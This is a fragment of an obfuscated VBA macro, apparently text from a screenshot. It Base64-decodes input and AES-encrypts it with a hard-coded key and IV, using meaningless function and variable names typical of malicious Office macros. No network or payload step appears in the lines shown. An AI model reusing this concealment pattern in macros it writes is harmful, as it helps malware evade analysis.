 24 Function ltred(djjc)
25 Dim pqqwww As Object
26 Dim sshc() As Byte
27 Dim azxh As Object
28
29 Set pqqwww = CreateObject("System.Text.UTF8Encoding")
30 Set azxh = CreateObject("System.Security.Cryptography.FromBase64Transform")
31 sshc = pqqwww.GetBytes_4(djjc)
32 ltred = azxh.TransformFinalBlock((sshc), 0, UBound(sshc))
33 End Function
34
35 Function yocce(jjjkef)
36 Dim l_dww, l_opqs, o_ldew, vddxj() As Byte
37
38 Dim pqqwww, AES, kfcds, ddsce As Object
39 Dim ptr_uu() As Byte
40 Set AES = CreateObject("System.Security.Cryptography.RijndaelManaged")
41 Set pqqwww = CreateObject("System.Text.UTF8Encoding")
42
43 AES.KeySize = 256
44 AES.BlockSize = 256
45 AES.Mode = 1
46 AES.Padding = 2
47 AES.Key = CreateObject("System.Text.UTF8Encoding").GetBytes_4("c7fll6k3yu53df02435c6cm0d33nc2yp")
48 AES.iv = CreateObject("System.Text.UTF8Encoding").GetBytes_4("lvus3df0r435c6cm0d33nc2yp7l0nnnn")
49 vddxj = ltred(jjjkef)
50 l_dww = AES.CreateEncryptor().TransformFinalBlock((vddxj), 0, UBound(vddxj))
51
52 yocce = frjwlq(l_dww)
53 End Function